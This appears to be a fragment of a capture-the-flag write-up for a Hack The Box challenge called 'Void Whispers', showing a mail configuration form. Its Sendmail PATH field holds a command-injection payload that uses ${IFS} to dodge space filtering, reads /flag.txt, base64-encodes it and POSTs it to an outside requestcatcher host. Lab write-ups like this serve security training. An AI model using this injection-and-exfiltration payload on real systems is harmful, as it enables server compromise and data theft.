 VOID WHISPERS
From Name
Ghostly Support
From Email
support@void-whispers.htb
Sendmail PATH
/usr/bin/curl;curl${IFS}-X${IFS}POST${IFS}heapbytes.requestcatcher.com/test${IFS}-d${IFS}"$(cat${IFS}/flag.txt|base64)"
Mail Program
sendmail
Save
Config updated successfully!